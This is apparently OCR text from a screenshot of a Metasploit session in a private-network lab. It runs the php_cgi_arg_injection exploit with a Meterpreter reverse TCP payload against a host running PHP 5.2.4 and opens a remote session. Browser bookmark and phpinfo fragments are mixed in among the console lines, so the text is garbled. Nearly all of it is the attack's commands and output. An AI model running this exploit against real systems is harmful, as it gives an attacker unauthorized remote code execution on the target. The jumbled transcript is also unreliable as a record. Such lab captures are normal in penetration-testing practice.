 Kali NetHunter Exploit-DB Google Hacking DB
msf6 > use exploit/multi/http/php_cgi_arg_injection
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > set RHOST 192.168.60.3
RHOST ⇒ 192.168.60.3
PHP Version 5.2.4
msf6 exploit(multi/http/php_cgi_arg_injection) > set LHOST 192.168.60.4
LHOST ⇒ 192.168.60.4
msf6 exploit(multi/http/php_cgi_arg_injection) > run
[*] Started reverse TCP handler on 192.168.60.4:4444
System
[*] Sending stage (39927 bytes) to 192.168.60.3
[*] Meterpreter session 1 opened (192.168.60.4:4444 → 192.168.60.3:54620) at 2024-02-01 05:17:24 -0500
Build Date